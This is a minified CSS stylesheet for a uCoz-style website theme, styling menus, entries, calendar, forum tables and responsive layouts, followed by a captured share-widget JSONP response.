.uMenuItemA{background-color:#815d4a;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;-webkit-border-radius:none;-moz-border-radius:none;border-radius:none}.main-menu li ul a:hover{text-decoration:none}.main-menu li:hover>ul{position:absolute;top:100%;right:0;z-index:10000;display:block!important}.main-menu li li{margin:0;min-width:80px}.main-menu li ul>li{position:relative;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.main-menu li ul li:hover>ul{position:absolute;top:-15px;right:100%;z-index:10;display:block}.sidebar .uMenuV ul{padding-left:0}.switchActive,.switchDigit,.switchBack,.switchNext,.swchItemA,.swchItem{display:inline-block;line-height:1.2;padding:5px 9px}.switchActive,.swchItemA{border:0;background-color:#ccc;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-weight:normal}.catPages1{padding-bottom:10px}.content .catPages1{padding:10px 0}.eBlock{table-layout:fixed}.eBlock,.gTable{padding-bottom:15px}.eTitle{font-size:1.54em;font-family:'Lobster',cursive;font-size:1.6em;color:#916953}.eTitle a{color:#916953}.eTitle a:hover{text-decoration:none;color:#ab826c}.eMessage{margin-bottom:20px;.}.eMessage,.eText,.cMessage{word-wrap:break-word}.eMessage img,.eText img{max-width:100%}.eDetails{padding:10px 0;font-size:.8666666666666667em;border-top:1px dashed #ccc;border-bottom:1px dashed #ccc}.e-reads .ed-title,.e-author .ed-title,.e-date .ed-title,.e-comments .ed-title,.e-add .ed-title,.e-rating .ed-title,.e-loads .ed-title,.e-category .ed-title,.e-tags .ed-title{display:none}.eDetails .ed-sep,.eDetails1 .ed-sep,.eDetails2 .ed-sep{display:none;margin:0}.e-reads,.e-author,.e-date,.e-comments,.e-add,.e-rating,.e-loads,.e-category,.e-tags{margin-right:25px;padding-left:22px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:0 40%}.e-reads{background-image:url('/.s/t/1131/read.png')}.e-author,.e-add{background-image:url('/.s/t/1131/author.png')}.e-date{background-image:url('/.s/t/1131/date.png')}.e-loads{background-image:url('/.s/t/1131/loads.png')}.e-comments{background-image:url('/.s/t/1131/comments.png')}.e-category{background-image:url('/.s/t/1131/category.png')}.e-tags{background-image:url('/.s/t/1131/tag.png')}.e-rating{background-image:url('/.s/t/1131/rating.png')}#testBlockD .eTitle{font-size:1.33em}.eVariant label{padding-left:5px}#cntContaineroEditdscr,#cntContaineroEditmessage{padding-top:15px!important}.recommended-products-name .add img{margin-top:0!important}span[id^=iCode] input{width:auto!important;vertical-align:middle}div[id^="imblock"]{padding-top:5px}[id^="catSelector"]{width:auto!important}.u-combo,.u-comboeditcell{background:none!important;border:none!important}.u-comboeditcell+.u-combobutcell{display:none}.u-comboedit{font-size:15px!important}.u-combolist{border:1px solid #CCC!important}.content .cMessage{font-size:1em;line-height:1.5}.smiles{border-spacing:0}#allSmiles{font-size:.86667em}.cMessage ul{overflow:hidden;margin:0;list-style-position:inside}.cMessage .user_avatar{display:block;float:left;overflow:hidden;margin:0 6px 6px 0;padding:4px;border:1px solid #e3e3e3}.wysibb-body{border:0}.sidebox{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px 0}.sidebox-ttl{padding-bottom:15px;font-size:1.6em;line-height:1.2;color:#916953;font-family:'Lobster',cursive}.sidebox .uMenuRoot{list-style:none}.ulb-mid{color:#009cc6}.sidebar li{list-style:none}.sidebar li:before{content:'>';color:#d6d6d6;float:left;padding-right:.6em}.calTable{border-spacing:0;width:100%}.calMonth{padding-bottom:15px}.calMonthLink{color:#737373}.calWday,.calWdaySe,.calWdaySu{background-color:#e5e5e5;height:35px}.calWday:first-child{border-radius:3px 0 0 3px}.calWdaySu{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-top-radius:0 3px 3px 0;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box}.calMdayIsA{cursor:pointer}.calMdayIsA,.calMdayA{background-color:#ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#916953}.calMdayIsA:hover{background-color:#f2574b}.calMdayIsA:active{background-color:#de3b2e}.calMdayLink{font-weight:bold}.calMdayIsA .calMdayLink{color:#fff;font-style:normal}.calMdayIsA .calMdayLink:hover{text-decoration:none}.archUl{margin:0;padding:0;list-style:none}.cMessage{font-size:13px;line-height:1.2}#mchatBtn{padding:3px 5px;font-size:9px}#mchatNmF{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.answer{font-size:13px}.pollButton{padding:10px 0}.pollLnk a{white-space:nowrap}.pollTot,.pollQue,.pollLnk a{font-size:1em!important}.cat-blocks.gTable{margin-top:0;border-top:0}.sidebar .gTableTop a,.sidebar .gTableTop,.sidebar .gTableSubTop,.sidebar .forumDescr{color:#916953}.cat-blocks.gTable:before{border:0}.cat-blocks.gTable div{font-size:13px!important}.cat-blocks.gTable .forumNameTd{border-top:0}.cat-blocks.gTable a:hover{text-decoration:underline}.cat-tree li>i{display:none}.cat-tree li u.plus{background-position:0 5px}.cat-tree li u.minus{background-position:0 -16px}.sidebar .gTableTop,.sidebar .gTableSubTop,.sidebar.forumNameTd{border:0;background-color:transparent}.sidebar ul,.sidebar li{list-style-position:inside}.schQuery,.schBtn{display:inline-block}.schBtn{margin-left:7px}.queryField{height:28px;padding:6px 10px 7px!important}.searchSbmFl{overflow:hidden;margin:0!important;padding:0 10px!important;height:28px;border:none!important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.1);box-shadow:0 1px 2px rgba(0,0,0,0.1)}.search-m-bd{display:none}.sidebox.srch .searchForm{display:block}.content .queryField{width:auto!important}.footer{min-height:60px;max-width:1600px;border-top:1px dashed #ccc}.ucoz-copy{float:left;padding-top:20px}.soc-list{float:right;padding:15px 0 0;margin:0}.soc-item{display:inline-block;margin-left:7px}.soc-link{text-indent:100%;white-space:nowrap;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;width:30px;height:30px;display:block;background-color:#d0b9ad;background-repeat:no-repeat;background-position:50% 50%}.soc-link:hover{background-color:#916953}.soc-link.twitter{background-image:url(/.s/t/1131/twitter.png)}.soc-link.facebook{background-image:url(/.s/t/1131/facebook.png)}.soc-link.pinterest{background-image:url(/.s/t/1131/pinterest.png)}.soc-link.google-pl{background-image:url(/.s/t/1131/google-pl.png)}.soc-link.linkedin{background-image:url(/.s/t/1131/linkedin.png)}.soc-link.instagram{background-image:url(/.s/t/1131/instagram.png)}.soc-link.vk{background-image:url(/.s/t/1131/vk.png)}.forumContent{padding:30px}.forum-page{min-width:768px}.fFastSearchTd{position:relative}input[type="text"].fastSearch{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:30px!important;height:25px;font-style:normal}input[type="submit"].fastSearch{margin:-14px 0 0;padding:0;width:30px;height:25px}input[type="button"].fastNav,input[type="submit"].fastNav,#forum_filter input[type="submit"],.userSchFrm input[type="submit"]{padding:4px 7px}.postNameFl,.postDescrFl{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:5px}#frM60{padding-top:10px}.gTable{border-spacing:0;border-collapse:collapse;color:#000}.gTableTop{height:40px;background-color:#916953;color:#fff;font-weight:normal;font-size:1.6em}.gTableTop,.gTableSubTop{padding-left:75px}.gTableTop a{color:#fff}.gTableSubTop a{color:#000}.forum,.threadLink,.fNavLink,.funcLink,.gTableBody1 a,.lastPostUserLink{font-weight:bold}.gTableSubTop{padding-left:12px;height:38px;border-top:1px solid #e1e1e1;border-left:1px solid #e1e1e1;background-color:#eee;text-align:left}.gTableSubTop:first-child{border-left:0}.forumIcoTd,.forumNameTd,.forumThreadTd,.forumPostTd,.forumLastPostTd,.threadIcoTd,.threadIcoTd,.threadNametd,.threadPostTd,.threadViewTd,.threadAuthTd,.threadLastPostTd{padding:20px 12px;border-top:1px solid #e1e1e1;border-left:1px solid #e1e1e1}.forumIcoTd,.threadIcoTd:first-child{border-left:none}.threadsDetails{border-top:1px solid #e1e1e1}.funcBlock{color:#000}#filter_by{margin-right:5px}.gTableSubTop{padding-right:5px}.forum:hover,.fNavLink:hover,.threadFrmLink:hover,.forumLastPostTd a:hover,.funcLink:hover,.threadLastPostTd a:hover,.threadAuthorLink:hover,.forumOnlineBar a:hover,.forumNamesBar a:hover,.postTable a:hover{text-decoration:underline}.threadsDetails,.forumOnlineBar{padding-left:5px}#allSmiles a{font-size:13px!important}#addform input[type="checkbox"]{margin-right:3px}.switches{margin-bottom:3px}.middle .postTable{border-spacing:0;border-bottom:1px solid #e1e1e1}.postTdTop{border-bottom:1px solid #e1e1e1}.postBottom{border-top:1px solid #e1e1e1}.postBottom:first-child{border-right:1px solid #e1e1e1}.gDivRight{border:1px solid #e1e1e1}.posttdMessage,.gTableBody1{border-left:1px solid #e1e1e1}.posttdMessage{padding:5px}.gTableLeft,.postTdInfo{padding-left:5px;text-align:center}.forumMemSwch,.forumMemNum{padding:5px}.postTdTop{background-color:#eee}#frM57,#frM58{padding-top:5px}#frM60,.searchSubmitFl,.userSchFrm,#forum_filter{padding-bottom:5px}#allSmiles a:hover{text-decoration:underline}.searchQueryFl{margin-bottom:5px}#thread_search_field{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:150px!important}#thread_search_button{margin-top:0!important}.popup{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup-bd input[type="submit"],.popup-bd input[type="button"],.popup-bd input[type="reset"]{padding:4px 5px}.popup-ttl{font:1.5385em/60px 'Lobster',cursive;text-indent:.3em;padding-left:40px;white-space:nowrap;background:#5e4234;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#5e4234),color-stop(1,#876f62));background:-moz-linear-gradient(center bottom,#5e4234 0,#876f62 100%);background:-o-linear-gradient(#876f62,#5e4234);color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.5)}.popup-bd{background-color:#fff;position:relative;padding-top:45px;font-size:1.0769em}.statusOffline{color:#dd6e47}#block22{padding:15px 0}#block25 hr{margin-top:15px}.popup-bd .user_avatar{display:block;margin-right:30px;padding:16px;border:1px solid #ccc}.popup-bd #usch{padding:15px 0}.udtlb{padding:0 20px 0 40px}input[type="button"].allUsersBtn,input[type="submit"].uSearchFlSbm{width:auto!important}@media screen and (max-width:1100px){.entTd{width:50%!important}.vep-video-block iframe{width:100%}}@media screen and (max-width:960px){.vep-playvideo img{width:100%!important}.navbar-share{display:none}}@media screen and (max-width:860px){.entTd{width:auto!important;display:block!important;margin:0 auto}.manTable select{max-width:200px}.eMessage img{width:100%}}@media screen and (max-width:768px){.logo-lnk{display:table-cell;vertical-align:middle;font-size:24px;line-height:1.2;padding-right:110px;float:none}#puzadpn{display:none}.cont-wrap{padding:0 10px 0 15px}.middle{padding-bottom:25px}.middle,.footer{margin-left:0;margin-right:0}.show-profile{text-indent:100%;white-space:nowrap;overflow:hidden;background-image:url('/.s/t/1131/user.png');position:absolute;top:10px;right:10px}.show-menu{background-image:url('/.s/t/1131/menu.png');position:absolute;top:10px;right:10px}.show-profile+.show-menu{right:60px}.mob-btn{display:block;cursor:pointer;width:40px;height:40px;background-color:#a1755c;background-repeat:no-repeat;background-position:50% 50%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.3);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.3);box-shadow:0 1px 4px rgba(0,0,0,0.3)}.mob-btn:hover{background-color:#ab826c}.mob-btn:active,.mob-btn.opened{background-color:#916953}.uMenuRoot>li .uMenuItemA{text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:none!important;-moz-border-radius:none!important;border-radius:none!important;background-color:#815d4a}.main-menu{display:none;margin-top:10px;margin-bottom:10px;width:100%;background-color:#a1755c;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.main-menu ul{display:block;width:100%}.main-menu .uMenuRoot>li{margin:0;padding:0;display:inline-block}.main-menu li ul .uWithSubmenu:after{display:none}.main-menu li{display:block;min-height:40px;text-align:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}.main-menu li:hover,.main-menu li ul li:hover{background-color:#a1755c;-webkit-border-radius:none;-moz-border-radius:none;border-radius:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.main-menu li:hover>a.uWithSubmenu,.main-menu li:hover>span.uWithSubmenu,.main-menu li li:hover>a,.main-menu li li:hover>span{background-color:#916953;color:#fff}.main-menu li a{display:block;margin:0;padding:0 0 0 10px;width:100%;height:40px;font-size:1em;line-height:40px}.main-menu a:hover,.main-menu li li a:hover,.uMenuRoot .uMenuItemA:hover{background-color:#fff;color:#737373;text-shadow:none}.main-menu .uMenuRoot li ul{position:static!important;display:block!important;margin:0;padding:0;background:transparent}.active-item{background-color:transparent}.main-menu li ul{padding-bottom:0;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:none}.select-item{background-color:transparent}.main-menu .uMenuRoot>li{height:auto}.main-menu .uMenuRoot li li a{padding:0 0 0 40px}.main-menu .uMenuRoot li li li a{padding-left:70px}.main-menu .uMenuRoot li li li li a{padding-left:100px}}@media screen and (min-width:681px) and (max-width:768px){.cont-wrap,.footer,.middle{padding-left:10px;padding-right:15px}.content{margin-right:270px;padding-right:30px}.sidebar{width:240px;margin-left:-240px}.header{min-height:375px}.content .queryField{width:150px!important}}@media screen and (max-width:680px){.sidebar{border-top:1px dashed #ccc;clear:both}.header{min-height:300px}.sidebox{margin:0 auto;max-width:380px}.sidebar{float:none;margin-left:0;width:100%}.container{float:none;width:100%}.content{padding:0;margin:0}.sidebar{margin-top:30px;position:relative}.sidebox.srch .searchForm,.calTable{max-width:400px;white-space:nowrap!important}.sidebox.srch{clear:both}.archLink{text-decoration:underline}.archLink:hover{text-decoration:none}.sidebox-bd>li{list-style:none}.forumContent{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media screen and (min-width:769px){.main-menu{display:inline-block!important}}@media screen and (max-width:560px){.footer{text-align:center}.ucoz-copy,.soc-list{float:none!important}.soc-list{padding-bottom:15px}}@media screen and (min-width:1200px){.udtlb{padding:0 40px 0 120px}.popup-ttl{padding-left:120px}}@media screen and (min-width:1920px){header{-webkit-background-size:1920px auto;background-size:1920px auto}}h1{font-family:Lobster;font-size:26px;color:#916953}h2{font-family:Lobster;font-size:24px;color:#916953}h3{font-family:Lobster;font-size:24px;color:#916953}h4{font-family:Lobster;font-size:24px;color:#916953}h5{font-family:Lobster;font-size:24px;color:#916953}h6{font-family:Lobster;font-size:24px;color:#916953}.uMenuItem span{font-size:18px} .entryReadAll {display:block; text-align:center;}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176652256972859
body_size: 395
content:
cb__utl_cb_share_176652256972859('1ea92d09c43527572b24fe052f11127b');